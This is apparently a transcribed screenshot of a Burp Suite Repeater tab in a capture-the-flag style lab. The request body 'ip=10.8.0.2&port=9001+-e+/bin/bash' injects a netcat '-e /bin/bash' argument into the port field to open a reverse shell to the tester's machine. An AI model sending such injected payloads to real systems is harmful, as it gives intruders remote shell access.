 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.114.88 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.114.88
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.114.88
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://10.10.114.88/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=10.8.0.2&port=9001+-e+/bin/bash
16
17
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Waiting
Event log (5) All issues
Memory: 149.5MB